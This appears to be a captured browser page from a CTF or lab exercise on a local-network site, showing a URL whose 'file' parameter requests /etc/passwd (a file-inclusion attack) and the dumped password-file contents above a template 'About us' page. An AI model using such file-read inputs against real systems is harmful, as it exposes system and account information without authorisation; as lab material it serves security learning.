 不安全 192.168.26.128:81/about/index/index/?file=/etc/passwd
应用 Lethe's Blog 开源日报 - Open S... 上网登录页 百度 Temp 信息安全 CTF 在线学习 区块链 平台环境 机器学习 开发 大学课程 大创 hexo_theme Linux 二进制 面试 算法 在线工具 » 其他书
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh nut:x:84:84:nut:/var/state/nut:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false svn:x:100:101:svn:/var/svn:/bin/false
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
首页 新闻中心 关于我们 加入我们 登录 注册
关于我们 ▪ ABOUT US
首页 > 关于我们
关于我们
加入我们
作者博客
关于我们
邮箱：
手机：
学校：
地址：